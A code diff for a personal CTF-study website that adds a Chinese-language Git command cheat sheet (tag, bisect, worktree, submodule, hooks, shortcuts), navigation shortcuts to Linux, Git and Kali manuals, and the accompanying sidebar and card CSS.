+<span class="cs">Hi username! You've successfully authenticated...</span>
+          </div>
+          <div class="cmd-tip"><span class="ti">💡</span><span>配置后 clone 用 SSH 地址：<code>git@github.com:user/repo.git</code>，不用再输密码！</span></div>
+        </div>
+      </article>
+    </div>
+  </div>
+
+  <!-- ===================== 进阶技巧 ===================== -->
+  <div class="cmd-cat-group" data-cat="advanced">
+    <div class="cmd-cat-group-header">
+      <span style="font-size:20px">🧩</span>
+      <h4>进阶技巧</h4>
+      <span class="badge">6 条</span>
+    </div>
+    <div class="cmd-grid">
+
+      <article class="cmd-card" data-command="git-tag">
+        <div class="cmd-row">
+          <span class="cmd-name">git tag</span>
+          <span class="cmd-tag tag-advanced">标签</span>
+        </div>
+        <div class="cmd-desc">给某个提交打标签（通常用于版本发布）</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="c0">git tag</span> [选项] 标签名</div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+<span class="cm"># 创建轻量标签</span>
+$ <span class="c0">git tag v1.0.0</span>
+
+<span class="cm"># 创建附注标签（推荐，带作者和日期信息）</span>
+$ <span class="c0">git tag -a v1.0.0 -m</span> "Release v1.0.0 - 登录功能完成"
+
+<span class="cm"># 给历史提交打标签</span>
+$ <span class="c0">git tag -a v0.9.0 1a2b3c4 -m</span> "Beta 版"
+
+<span class="cm"># 列出所有标签</span>
+$ <span class="c0">git tag</span>
+
+<span class="cm"># 推送标签到远程</span>
+$ <span class="c0">git push origin v1.0.0</span>
+<span class="cm"># 推送所有标签</span>
+$ <span class="c0">git push --tags</span>
+          </div>
+          <div class="cmd-tip"><span class="ti">💡</span><span>版本号规范：<strong>语义化版本</strong>（SemVer）<br><code>v主版本.次版本.补丁</code> — 如 v2.1.3</span></div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="git-bisect">
+        <div class="cmd-row">
+          <span class="cmd-name">git bisect</span>
+          <span class="cmd-tag tag-advanced">二分</span>
+        </div>
+        <div class="cmd-desc">二分查找 —— 定位 Bug 是哪个提交引入的</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 使用</div>
+          <div class="code-block">
+<span class="cm"># 启动 bisect</span>
+$ <span class="c0">git bisect start</span>
+
+<span class="cm"># 告诉 Git"这个提交是坏的"（当前 HEAD）</span>
+$ <span class="c0">git bisect bad</span>
+
+<span class="cm"># 告诉 Git"某个旧版本是好的"</span>
+$ <span class="c0">git bisect good</span> v1.0.0
+
+<span class="cm"># Git 会自动切换到中间的提交。</span>
+<span class="cm"># 测试这个版本，然后标记：</span>
+$ <span class="c0">git bisect good</span>  <span class="cm"># 如果没问题</span>
+$ <span class="c0">git bisect bad</span>   <span class="cm"># 如果有问题</span>
+<span class="cm"># 重复几次，Git 会精确到引入 Bug 的那个提交</span>
+
+<span class="cm"># 结束 bisect</span>
+$ <span class="c0">git bisect reset</span>
+          </div>
+          <div class="cmd-tip"><span class="ti">💡</span><span>自动 bisect：<code>git bisect run npm test</code> —— 用测试脚本自动跑！适合回归测试定位问题。</span></div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="git-worktree">
+        <div class="cmd-row">
+          <span class="cmd-name">git worktree</span>
+          <span class="cmd-tag tag-advanced">多目录</span>
+        </div>
+        <div class="cmd-desc">在多个目录同时检出不同的分支</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="c0">git worktree add</span> 路径 分支名</div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+<span class="cm"># 在隔壁目录检出一个分支</span>
+$ <span class="c0">git worktree add</span> ../project-hotfix hotfix/critical
+
+<span class="cm"># 列出所有 worktree</span>
+$ <span class="c0">git worktree list</span>
+
+<span class="cm"># 完成后删除</span>
+$ <span class="c0">git worktree remove</span> ../project-hotfix
+          </div>
+          <div class="cmd-tip"><span class="ti">💡</span><span>再也不用来回 switch 了！main 在 A 目录写代码，feature 在 B 目录同时开发，互不干扰。</span></div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="git-submodule">
+        <div class="cmd-row">
+          <span class="cmd-name">git submodule</span>
+          <span class="cmd-tag tag-advanced">子模块</span>
+        </div>
+        <div class="cmd-desc">在项目中引用其他 Git 仓库（依赖管理）</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 使用</div>
+          <div class="code-block">
+<span class="cm"># 添加子模块</span>
+$ <span class="c0">git submodule add</span> https://github.com/user/lib.git lib/
+
+<span class="cm"># 克隆包含子模块的项目（首次）</span>
+$ <span class="c0">git clone --recurse-submodules</span> https://github.com/user/project.git
+
+<span class="cm"># 更新子模块到最新</span>
+$ <span class="c0">git submodule update --remote</span>
+
+<span class="cm"># 如果忘了 --recurse-submodules</span>
+$ <span class="c0">git submodule update --init --recursive</span>
+          </div>
+          <div class="cmd-tip"><span class="ti">💡</span><span>子模块挺麻烦的……能用包管理器（npm/pip/go modules）就用包管理器，<br>只有在确实需要"把别人的 Git 仓库嵌入自己的项目"时才用。</span></div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="git-hooks">
+        <div class="cmd-row">
+          <span class="cmd-name">git hooks</span>
+          <span class="cmd-tag tag-advanced">钩子</span>
+        </div>
+        <div class="cmd-desc">在特定 Git 操作前后自动执行脚本</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 常用钩子</div>
+          <div class="code-block">
+<span class="c2">pre-commit</span>    提交前运行（检查代码格式、跑 lint）<br>
+<span class="c2">pre-push</span>      推送前运行（跑测试）<br>
+<span class="c2">post-merge</span>    合并后运行（安装新依赖）<br>
+<span class="c2">prepare-msg</span>   编辑提交信息前运行
+          </div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+<span class="cm"># .git/hooks/pre-commit 示例（防止提交 console.log）</span>
+<span class="cs">#!/bin/sh
+if git diff --cached | grep -E "console\.(log|debug)"; then
+  echo "❌ 提交中包含 console.log，请先清理！"
+  exit 1
+fi</span>
+          </div>
+          <div class="cmd-tip"><span class="ti">💡</span><span>.git/hooks/ 里的钩子不会提交到仓库。团队统一管理的话用 <strong>husky</strong>（npm）或 <strong>pre-commit</strong>（Python）。</span></div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="git-shortcuts">
+        <div class="cmd-row">
+          <span class="cmd-name">⚡ 效率快捷键</span>
+          <span class="cmd-tag tag-advanced">速查</span>
+        </div>
+        <div class="cmd-desc">Git 常用的快捷操作一览</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 快捷操作</div>
+          <div class="code-block">
+<span class="c2">git add -A && git commit -am</span> "msg"
+<span class="cm"># 添加所有文件并提交（快捷但别滥用）</span>
+
+<span class="c2">git commit --allow-empty -m</span> "start"
+<span class="cm"># 创建空提交（标记起点）</span>
+
+<span class="c2">git log -S"关键词"</span>
+<span class="cm"># 搜索提交中新增或删除了"关键词"的提交</span>
+
+<span class="c2">git diff --word-diff</span>
+<span class="cm"># 按单词对比差异（比默认的行对比更细）</span>
+
+<span class="c2">git shortlog -sn</span>
+<span class="cm"># 按提交者统计提交次数（看谁最勤奋）</span>
+
+<span class="c2">git checkout -</span>
+<span class="cm"># 切换到上一个分支（像 cd - 一样方便）</span>
+
+<span class="c2">git branch -m old-name new-name</span>
+<span class="cm"># 重命名当前分支</span>
+          </div>
+          <div class="cmd-tip"><span class="ti">💡</span><span>把这些记在本子上或设成别名，刚开始不用记太多，<br>最常用的其实就 5 个：<strong>add, commit, push, pull, status</strong>。</span></div>
+        </div>
+      </article>
+    </div>
+</div>
+                <div class="cmd-no-match">
+                    <div class="nm-icon">🔍</div>
+                    <p>没有找到匹配的指令</p>
+                </div>
+            </section>
         </main>
     </div>
 
@@ -635,6 +4935,18 @@
                 <span class="shortcut-desc">CodeFather</span>
             </div>
             <div class="shortcut-row">
+                <div class="kbd-group"><kbd>0</kbd></div>
+                <span class="shortcut-desc">Linux 指令手册</span>
+            </div>
+            <div class="shortcut-row">
+                <div class="kbd-group"><kbd>-</kbd></div>
+                <span class="shortcut-desc">Git 速查手册</span>
+            </div>
+            <div class="shortcut-row">
+                <div class="kbd-group"><kbd>=</kbd></div>
+                <span class="shortcut-desc">Kali 工具手册</span>
+            </div>
+            <div class="shortcut-row">
                 <div class="kbd-group"><kbd>Ctrl</kbd> + <kbd>F</kbd></div>
                 <span class="shortcut-desc">聚焦搜索</span>
             </div>
--- a/Desktop/ctf 学习/css/style.css
+++ b/Desktop/ctf 学习/css/style.css
@@ -11,9 +11,26 @@
     --bg-light: #0f3460;
     --text-primary: #ffffff;
     --text-secondary: #8892b0;
+    --text-muted: #5a6270;
     --card-bg: rgba(255, 255, 255, 0.05);
     --card-border: rgba(255, 255, 255, 0.1);
-    
+    --sidebar-width: 220px;
+    --sidebar-collapsed: 60px;
+
+    /* Kali 手册兼容变量 */
+    --accent2: #ff9800;
+    --accent3: #457b9d;
+    --accent4: #2a9d8f;
+    --accent5: #8338ec;
+
+    /* Linux 手册兼容变量 */
+    --accent-green: #00ff9d;
+    --accent-cyan: #00d4ff;
+    --accent-amber: #ffb347;
+    --accent-pink: #ff6b8a;
+    --accent-purple: #a277ff;
+    --accent-red: #ff4d4d;
+
     /* 热力图颜色 */
     --level-0: rgba(255, 255, 255, 0.05);
     --level-1: #0e4429;
@@ -169,6 +186,278 @@
 .nav-dropdown-menu a:hover {
     background: rgba(255,255,255,0.08) !important;
     color: var(--text-primary) !important;
+}
+
+/* ========== 左侧导航滑轨 ========== */
+.sidebar {
+    position: fixed;
+    top: 60px;
+    left: 0;
+    width: var(--sidebar-width);
+    height: calc(100vh - 60px);
+    background: rgba(22, 33, 62, 0.85);
+    backdrop-filter: blur(16px);
+    border-right: 1px solid var(--card-border);
+    z-index: 900;
+    display: flex;
+    flex-direction: column;
+    transition: width 0.3s cubic-bezier(0.4, 0, 0.2, 1);
+    overflow: hidden;
+}
+
+.sidebar.collapsed {
+    width: var(--sidebar-collapsed);
+}
+
+/* 侧边栏头部 */
+.sidebar-header {
+    display: flex;
+    align-items: center;
+    justify-content: space-between;
+    padding: 14px 16px;
+    border-bottom: 1px solid var(--card-border);
+    min-height: 50px;
+}
+.sidebar-header .sidebar-logo {
+    font-size: 16px;
+    font-weight: 700;
+    white-space: nowrap;
+    overflow: hidden;
+    display: flex;
+    align-items: center;
+    gap: 8px;
+}
+.sidebar-header .sidebar-logo .s-icon {
+    font-size: 20px;
+    flex-shrink: 0;
+}
+.sidebar-header .sidebar-logo .s-text {
+    transition: opacity 0.2s;
+}
+.sidebar.collapsed .sidebar-logo .s-text {
+    opacity: 0;
+    width: 0;
+}
+.sidebar-toggle {
+    background: none;
+    border: 1px solid var(--card-border);
+    color: var(--text-secondary);
+    width: 30px;
+    height: 30px;
+    border-radius: 6px;
+    cursor: pointer;
+    font-size: 16px;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    transition: all 0.2s;
+    flex-shrink: 0;
+    padding: 0;
+}
+.sidebar-toggle:hover {
+    border-color: var(--accent-color);
+    color: var(--accent-color);
+    background: rgba(0, 217, 255, 0.08);
+}
+
+/* 侧边栏导航列表 */
+.sidebar-nav {
+    flex: 1;
+    overflow-y: auto;
+    overflow-x: hidden;
+    padding: 8px 0;
+    scrollbar-width: thin;
+    scrollbar-color: var(--card-border) transparent;
+}
+.sidebar-nav::-webkit-scrollbar { width: 3px; }
+.sidebar-nav::-webkit-scrollbar-track { background: transparent; }
+.sidebar-nav::-webkit-scrollbar-thumb { background: var(--card-border); border-radius: 2px; }
+
+/* 分组 */
+.sidebar-group {
+    margin-bottom: 4px;
+}
+.sidebar-group-label {
+    padding: 10px 16px 4px;
+    font-size: 10px;
+    font-weight: 700;
+    text-transform: uppercase;
+    letter-spacing: 1.5px;
+    color: var(--text-muted);
+    white-space: nowrap;
+    overflow: hidden;
+    transition: opacity 0.2s;
+}
+.sidebar.collapsed .sidebar-group-label {
+    opacity: 0;
+    height: 0;
+    padding: 0;
+}
+.sidebar-divider {
+    height: 1px;
+    background: var(--card-border);
+    margin: 6px 14px;
+    transition: margin 0.3s;
+}
+.sidebar.collapsed .sidebar-divider {
+    margin: 6px 8px;
+}
+
+/* 导航项 */
+.sidebar-item {
+    display: flex;
+    align-items: center;
+    gap: 10px;
+    padding: 9px 16px;
+    color: var(--text-secondary);
+    text-decoration: none;
+    font-size: 13px;
+    white-space: nowrap;
+    overflow: hidden;
+    transition: all 0.2s;
+    border-left: 3px solid transparent;
+    cursor: pointer;
+    position: relative;
+}
+.sidebar-item:hover {
+    color: var(--text-primary);
+    background: rgba(255, 255, 255, 0.04);
+}
+.sidebar-item.active {
+    color: var(--accent-color);
+    background: rgba(0, 217, 255, 0.06);
+    border-left-color: var(--accent-color);
+}
+.sidebar-item .s-item-icon {
+    font-size: 16px;
+    flex-shrink: 0;
+    width: 20px;
+    text-align: center;
+}
+.sidebar-item .s-item-text {
+    transition: opacity 0.2s;
+}
+.sidebar.collapsed .s-item-text {
+    opacity: 0;
+    width: 0;
+}
+
+/* 子项（缩进） */
+.sidebar-item.sub {
+    padding-left: 46px;
+    font-size: 12px;
+}
+.sidebar.collapsed .sidebar-item.sub {
+    padding-left: 16px;
+}
+
+/* 折叠时的 tooltip */
+.sidebar-tooltip {
+    display: none;
+    position: fixed;
+    background: var(--bg-medium);
+    border: 1px solid var(--card-border);
+    color: var(--text-primary);
+    padding: 6px 12px;
+    border-radius: 6px;
+    font-size: 12px;
+    white-space: nowrap;
+    pointer-events: none;
+    z-index: 999;
+    box-shadow: 0 4px 16px rgba(0,0,0,0.3);
+}
+.sidebar.collapsed .sidebar-item:hover .sidebar-tooltip,
+.sidebar-tooltip.show {
+    display: block;
+}
+
+/* 侧边栏适配主布局 */
+body.has-sidebar .header {
+    padding-left: var(--sidebar-width);
+    transition: padding-left 0.3s cubic-bezier(0.4, 0, 0.2, 1);
+}
+body.has-sidebar.sidebar-collapsed .header {
+    padding-left: var(--sidebar-collapsed);
+}
+body.has-sidebar .main-container {
+    margin-left: var(--sidebar-width);
+    transition: margin-left 0.3s cubic-bezier(0.4, 0, 0.2, 1);
+}
+body.has-sidebar.sidebar-collapsed .main-container {
+    margin-left: var(--sidebar-collapsed);
+}
+body.has-sidebar .footer {
+    margin-left: var(--sidebar-width);
+    transition: margin-left 0.3s cubic-bezier(0.4, 0, 0.2, 1);
+}
+body.has-sidebar.sidebar-collapsed .footer {
+    margin-left: var(--sidebar-collapsed);
+}
+body.has-sidebar .mascot-container {
+    left: calc(var(--sidebar-width) + 20px);
+    transition: left 0.3s cubic-bezier(0.4, 0, 0.2, 1);
+}
+body.has-sidebar.sidebar-collapsed .mascot-container {
+    left: calc(var(--sidebar-collapsed) + 20px);
+}
+
+/* 移动端隐藏侧边栏 */
+@media (max-width: 900px) {
+    .sidebar {
+        transform: translateX(-100%);
+        width: var(--sidebar-width) !important;
+    }
+    .sidebar.mobile-open {
+        transform: translateX(0);
+    }
+    body.has-sidebar .header,
+    body.has-sidebar .main-container,
+    body.has-sidebar .footer {
+        margin-left: 0;
+        padding-left: 0;
+    }
+    body.has-sidebar.sidebar-collapsed .header,
+    body.has-sidebar.sidebar-collapsed .main-container,
+    body.has-sidebar.sidebar-collapsed .footer {
+        margin-left: 0;
+    }
+    body.has-sidebar .mascot-container {
+        left: 20px;
+    }
+    body.has-sidebar.sidebar-collapsed .mascot-container {
+        left: 20px;
+    }
+    .mobile-sidebar-overlay {
+        display: none;
+        position: fixed;
+        inset: 0;
+        background: rgba(0,0,0,0.5);
+        z-index: 899;
+    }
+    .mobile-sidebar-overlay.show {
+        display: block;
+    }
+    .mobile-sidebar-toggle {
+        display: flex !important;
+    }
+}
+.mobile-sidebar-toggle {
+    display: none;
+    position: fixed;
+    bottom: 140px;
+    left: 12px;
+    width: 38px;
+    height: 38px;
+    border-radius: 50%;
+    background: var(--bg-medium);
+    border: 1px solid var(--card-border);
+    color: var(--text-primary);
+    font-size: 16px;
+    cursor: pointer;
+    z-index: 901;
+    align-items: center;
+    justify-content: center;
+    box-shadow: 0 4px 16px rgba(0,0,0,0.3);
 }
 
 /* ========== 主容器 ========== */
@@ -1669,3 +1958,449 @@
     color: var(--text-secondary);
     margin-left: auto;
 }
+
+/* ==================== 📚 指令速查手册通用样式 ==================== */
+.cmd-manual-section {
+    scroll-margin-top: 80px;
+}
+
+/* 手册头部 */
+.manual-header {
+    text-align: center;
+    padding: 20px 0 10px;
+}
+.manual-icon {
+    font-size: 48px;
+    display: block;
+    margin-bottom: 8px;
+}
+.manual-header h3 {
+    font-size: 22px;
+    font-weight: 700;
+    background: linear-gradient(135deg, var(--accent-color), #00ff88);
+    -webkit-background-clip: text;
+    -webkit-text-fill-color: transparent;
+    background-clip: text;
+    margin-bottom: 4px;
+}
+.manual-header .manual-subtitle {
+    font-size: 13px;
+    color: var(--text-secondary);
+}
+.manual-header .manual-subtitle span {
+    display: inline-block;
+    padding: 2px 10px;
+    border-radius: 10px;
+    background: rgba(0, 217, 255, 0.1);
+    color: var(--accent-color);
+    font-weight: 500;
+    margin: 0 2px;
+}
+.manual-meta {
+    display: flex;
+    justify-content: center;
+    gap: 20px;
+    flex-wrap: wrap;
+    margin-top: 14px;
+    padding: 10px 18px;
+    background: rgba(255,255,255,0.03);
+    border: 1px solid var(--card-border);
+    border-radius: 10px;
+    max-width: 480px;
+    margin-left: auto;
+    margin-right: auto;
+}
+.manual-meta .m-item {
+    text-align: center;
+}
+.manual-meta .m-num {
+    font-family: 'Consolas', 'Courier New', monospace;
+    font-size: 16px;
+    font-weight: 700;
+    color: var(--accent-color);
+}
+.manual-meta .m-label {
+    font-size: 11px;
+    color: var(--text-secondary);
+}
+
+/* 分类导航标签 */
+.cmd-cat-nav {
+    display: flex;
+    justify-content: center;
+    flex-wrap: wrap;
+    gap: 6px;
+    padding: 16px 0;
+    position: sticky;
+    top: 60px;
+    z-index: 99;
+    background: rgba(26, 26, 46, 0.85);
+    backdrop-filter: blur(10px);
+    border-bottom: 1px solid var(--card-border);
+    margin: 0 -30px 16px;
+    padding-left: 30px;
+    padding-right: 30px;
+}
+.cmd-cat-btn {
+    padding: 6px 16px;
+    border: 1px solid var(--card-border);
+    border-radius: 18px;
+    background: transparent;
+    color: var(--text-secondary);
+    font-family: inherit;
+    font-size: 13px;
+    cursor: pointer;
+    transition: all 0.2s ease;
+    white-space: nowrap;
+}
+.cmd-cat-btn:hover {
+    border-color: var(--accent-color);
+    color: var(--accent-color);
+    background: rgba(0, 217, 255, 0.06);
+}
+.cmd-cat-btn.active {
+    border-color: var(--accent-color);
+    background: var(--accent-color);
+    color: #fff;
+    font-weight: 600;
+}
+
+/* 手册搜索 */
+.cmd-search-wrap {
+    display: flex;
+    justify-content: center;
+    padding: 0 0 16px;
+}
+.cmd-search-box {
+    position: relative;
+    width: 100%;
+    max-width: 480px;
+}
+.cmd-search-box input {
+    width: 100%;
+    padding: 11px 44px 11px 16px;
+    background: rgba(0,0,0,0.3);
+    border: 1px solid var(--card-border);
+    border-radius: 25px;
+    color: var(--text-primary);
+    font-family: 'Consolas', 'Courier New', monospace;
+    font-size: 13px;
+    outline: none;
+    transition: all 0.2s ease;
+}
+.cmd-search-box input:focus {
+    border-color: var(--accent-color);
+    box-shadow: 0 0 16px rgba(0, 217, 255, 0.1);
+}
+.cmd-search-box input::placeholder {
+    color: var(--text-secondary);
+    font-family: inherit;
+}
+.cmd-search-box .cmd-search-icon {
+    position: absolute;
+    right: 14px;
+    top: 50%;
+    transform: translateY(-50%);
+    color: var(--text-secondary);
+    font-size: 16px;
+    pointer-events: none;
+}
+.cmd-search-hint {
+    text-align: center;
+    font-size: 11px;
+    color: var(--text-secondary);
+    padding-bottom: 10px;
+}
+.cmd-search-hint kbd {
+    padding: 2px 7px;
+    border: 1px solid var(--card-border);
+    border-radius: 4px;
+    background: rgba(255,255,255,0.05);
+    font-size: 10px;
+    font-family: 'Consolas', monospace;
+}
+
+/* 类别组 */
+.cmd-cat-group {
+    display: none;
+    margin-bottom: 10px;
+}
+.cmd-cat-group.active,
+.cmd-cat-group.visible {
+    display: block;
+    animation: cmdFadeIn 0.3s ease;
+}
+@keyframes cmdFadeIn {
+    from { opacity: 0; transform: translateY(8px); }
+    to { opacity: 1; transform: translateY(0); }
+}
+.cmd-cat-group-header {
+    display: flex;
+    align-items: center;
+    gap: 8px;
+    margin-bottom: 12px;
+    padding-bottom: 8px;
+    border-bottom: 1px solid var(--card-border);
+}
+.cmd-cat-group-header h4 {
+    font-size: 16px;
+    font-weight: 700;
+}
+.cmd-cat-group-header .badge {
+    margin-left: auto;
+    font-family: 'Consolas', monospace;
+    font-size: 11px;
+    padding: 2px 10px;
+    border-radius: 12px;
+    background: rgba(255,255,255,0.05);
+    color: var(--text-secondary);
+    border: 1px solid var(--card-border);
+}
+
+/* 指令卡片网格 */
+.cmd-grid {
+    display: grid;
+    grid-template-columns: repeat(auto-fill, minmax(340px, 1fr));
+    gap: 10px;
+}
+
+/* 指令卡片 */
+.cmd-card {
+    background: rgba(255,255,255,0.03);
+    border: 1px solid var(--card-border);
+    border-radius: 10px;
+    padding: 16px 18px;
+    cursor: pointer;
+    transition: all 0.2s ease;
+}
+.cmd-card:hover {
+    border-color: rgba(0, 217, 255, 0.3);
+    background: rgba(255,255,255,0.06);
+    transform: translateY(-1px);
+    box-shadow: 0 4px 16px rgba(0,0,0,0.15);
+}
+.cmd-card.open {
+    border-color: var(--accent-color);
+    box-shadow: 0 0 20px rgba(0, 217, 255, 0.1);
+}
+
+.cmd-card .cmd-row {
+    display: flex;
+    align-items: center;
+    gap: 6px;
+}
+.cmd-card .cmd-name {
+    font-family: 'Consolas', 'Courier New', monospace;
+    font-size: 15px;
+    font-weight: 600;
+    color: var(--accent-color);
+}
+.cmd-card .cmd-tag {
+    font-size: 10px;
+    padding: 2px 10px;
+    border-radius: 10px;
+    font-weight: 500;
+}
+
+/* 标签颜色 */
+.tag-green { background: rgba(0, 217, 126, 0.15); color: #00d97e; }
+.tag-blue { background: rgba(0, 217, 255, 0.15); color: var(--accent-color); }
+.tag-orange { background: rgba(255, 152, 0, 0.15); color: #ff9800; }
+.tag-red { background: rgba(230, 0, 18, 0.15); color: var(--primary-color); }
+.tag-purple { background: rgba(124, 58, 237, 0.15); color: #a277ff; }
+.tag-cyan { background: rgba(0, 217, 255, 0.12); color: #00d4ff; }
+.tag-pink { background: rgba(255, 107, 138, 0.15); color: #ff6b8a; }
+
+/* Git 标签类型 */
+.tag-basic { background: rgba(0, 217, 255, 0.15); color: var(--accent-color); }
+.tag-branch { background: rgba(0, 217, 126, 0.15); color: #00d97e; }
+.tag-remote { background: rgba(255, 152, 0, 0.15); color: #ff9800; }
+.tag-undo { background: rgba(230, 0, 18, 0.15); color: var(--primary-color); }
+.tag-stash { background: rgba(124, 58, 237, 0.15); color: #a277ff; }
+.tag-diff { background: rgba(0, 217, 255, 0.12); color: #00d4ff; }
+.tag-collab { background: rgba(0, 217, 126, 0.15); color: #00d97e; }
+.tag-config { background: rgba(0, 217, 255, 0.15); color: var(--accent-color); }
+.tag-tag { background: rgba(255, 152, 0, 0.15); color: #ff9800; }
+.tag-advanced { background: rgba(124, 58, 237, 0.15); color: #a277ff; }
+
+/* Kali 标签类型 */
+.tag-info { background: rgba(0, 217, 255, 0.15); color: #00d4ff; }
+.tag-vuln { background: rgba(255, 152, 0, 0.15); color: #ff9800; }
+.tag-web { background: rgba(230, 0, 18, 0.15); color: #ff5f56; }
+.tag-pass { background: rgba(124, 58, 237, 0.15); color: #a277ff; }
+.tag-wifi { background: rgba(0, 217, 126, 0.15); color: #00d97e; }
+.tag-snif { background: rgba(255, 152, 0, 0.15); color: #ff9800; }
+.tag-post { background: rgba(230, 0, 18, 0.15); color: #ff5f56; }
+.tag-fore { background: rgba(0, 217, 126, 0.15); color: #00d97e; }
+.tag-rev { background: rgba(124, 58, 237, 0.15); color: #a277ff; }
+.tag-util { background: rgba(0, 217, 255, 0.15); color: #00d4ff; }
+
+.cmd-card .cmd-desc {
+    color: var(--text-secondary);
+    font-size: 13px;
+    margin-top: 4px;
+    line-height: 1.6;
+}
+
+.cmd-card .cmd-detail {
+    max-height: 0;
+    overflow: hidden;
+    transition: max-height 0.35s ease, opacity 0.25s ease, margin 0.25s ease;
+    opacity: 0;
+}
+.cmd-card.open .cmd-detail {
+    max-height: 800px;
+    opacity: 1;
+    margin-top: 12px;
+}
+
+.detail-label {
+    font-size: 10px;
+    font-weight: 700;
+    color: var(--text-secondary);
+    text-transform: uppercase;
+    letter-spacing: 1px;
+    margin-top: 12px;
+    margin-bottom: 5px;
+}
+.detail-label:first-child {
+    margin-top: 0;
+}
+
+.code-block {
+    background: rgba(0, 0, 0, 0.3);
+    border: 1px solid var(--card-border);
+    border-radius: 6px;
+    padding: 10px 14px;
+    font-family: 'Consolas', 'Courier New', monospace;
+    font-size: 12.5px;
+    line-height: 1.7;
+    overflow-x: auto;
+    color: var(--text-primary);
+}
+.code-block .c0 { color: #00ff88; font-weight: 600; }
+.code-block .c1 { color: var(--accent-color); }
+.code-block .c2 { color: #ff9800; }
+.code-block .c3 { color: #a277ff; }
+.code-block .c4 { color: #00d4ff; }
+.code-block .cm { color: var(--text-secondary); font-style: italic; }
+.code-block .cs { color: var(--text-secondary); }
+.code-block .cp { color: #5a6270; }
+
+.cmd-tip {
+    display: flex;
+    align-items: flex-start;
+    gap: 7px;
+    padding: 9px 13px;
+    background: rgba(0, 217, 255, 0.06);
+    border: 1px solid rgba(0, 217, 255, 0.12);
+    border-radius: 6px;
+    font-size: 13px;
+    color: var(--accent-color);
+    margin-top: 9px;
+}
+.cmd-tip .ti { flex-shrink: 0; font-size: 14px; }
+.cmd-tip.warn {
+    background: rgba(255, 152, 0, 0.06);
+    border-color: rgba(255, 152, 0, 0.18);
+    color: #ff9800;
+}
+
+/* Linux 指令手册特殊样式 */
+.cmd-cat-group-header .cat-icon {
+    font-size: 22px;
+}
+.cmd-cat-group-header .cat-badge,
+.cmd-cat-group-header .badge {
+    margin-left: auto;
+    font-family: 'Consolas', monospace;
+    font-size: 11px;
+    padding: 2px 10px;
+    border-radius: 12px;
+    background: rgba(255,255,255,0.05);
+    color: var(--text-secondary);
+    border: 1px solid var(--card-border);
+}
+
+/* Linux 终端输出样式 */
+.comment-line { color: var(--text-secondary); font-style: italic; }
+.prompt-symbol { color: var(--accent-color); }
+.output-line { color: var(--text-secondary); }
+.hl-green { color: #00ff88; }
+.hl-cyan { color: var(--accent-color); }
+.hl-pink { color: #ff6b8a; }
+.hl-muted { color: var(--text-secondary); }
+.hl-purple { color: #a277ff; }
+.hl-red { color: #ff5f56; }
+
+/* 复制按钮 */
+.copy-btn {
+    font-size: 11px;
+    padding: 2px 8px;
+    border-radius: 4px;
+    border: 1px solid var(--card-border);
+    background: transparent;
+    color: var(--text-secondary);
+    cursor: pointer;
+    transition: all 0.2s;
+    font-family: inherit;
+    opacity: 0;
+    vertical-align: middle;
+}
+.cmd-card:hover .copy-btn {
+    opacity: 1;
+}
+.copy-btn:hover {
+    border-color: var(--accent-color);
+    color: var(--accent-color);
+    background: rgba(0, 217, 255, 0.1);
+}
+
+/* noResults 样式 */
+.cmd-no-match .nm-icon { font-size: 36px; margin-bottom: 10px; }
+#noResults.cmd-no-match { display: none; text-align: center; padding: 40px 20px; color: var(--text-secondary); }
+#noResults.cmd-no-match.show { display: block; }
+
+.cmd-no-match {
+    display: none;
+    text-align: center;
+    padding: 40px 20px;
+    color: var(--text-secondary);
+}
+.cmd-no-match.show {
+    display: block;
+}
+.cmd-no-match .nm-icon {
+    font-size: 36px;
+    margin-bottom: 10px;
+}
+
+/* 指令手册的模块背景调整 */
+.module.cmd-manual {
+    background: rgba(255, 255, 255, 0.02);
+    border-color: rgba(255, 255, 255, 0.06);
+    padding-bottom: 20px;
+}
+
+/* 移动端调整 */
+@media (max-width: 768px) {
+    .cmd-grid {
+        grid-template-columns: 1fr;
+    }
+    .cmd-cat-nav {
+        margin: 0 -20px 12px;
+        padding-left: 20px;
+        padding-right: 20px;
+        gap: 4px;
+    }
+    .cmd-cat-btn {
+        padding: 5px 12px;
+        font-size: 12px;
+    }
+    .cmd-card {
+        padding: 14px;
+    }
+    .manual-meta {
+        gap: 12px;
+    }
+}
